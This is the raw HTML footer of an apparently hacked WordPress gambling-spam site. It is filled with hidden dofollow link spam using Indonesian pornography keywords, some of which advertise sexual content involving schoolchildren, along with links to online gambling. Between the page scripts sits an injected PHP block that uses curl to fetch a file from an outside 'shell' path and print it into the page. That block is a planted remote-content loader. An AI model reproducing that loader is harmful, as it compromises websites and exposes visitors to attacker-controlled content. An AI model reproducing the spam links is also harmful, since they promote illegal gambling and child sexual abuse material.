<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletacouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletacouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18eac26782a943e7bc815534426a4859","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
